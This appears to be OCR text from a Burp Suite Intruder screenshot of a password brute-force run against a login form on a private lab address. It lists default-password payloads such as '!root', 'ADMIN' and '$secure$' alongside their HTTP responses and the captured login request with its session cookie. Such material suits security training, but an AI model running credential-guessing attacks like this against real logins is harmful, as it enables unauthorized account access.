 Attack Save Columns 3. Intruder attack of http://192.168.88.130 - Temporary attack - Not saved to project file
Results Positions Payloads Resource Pool Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
0 200 408
7 $secure$ 200 407
5 !root 200 407
1 !@#$% 200 407
3 !@#$%^& 200 407
2 !@#$%^ 200 407
4 !@#$%^&* 200 407
6 $SRV 200 407
8 *3noguru 200 407
9 @#$%^& 200 407
11 ABC123 200 407
14 ADMIN 200 407
12 ACCESS 200 407
13 ADLDEMO 200 407
Request Response
Pretty Raw Hex \n
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.7
10 Referer: http://192.168.88.130/security/login.html
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=n5s5snkkjv8ng2cd8ldftjalbn
14 Connection: close
15
16 username=fjchiyzly&password=123456&vcode=svjh
? Search... 0 matches
Finished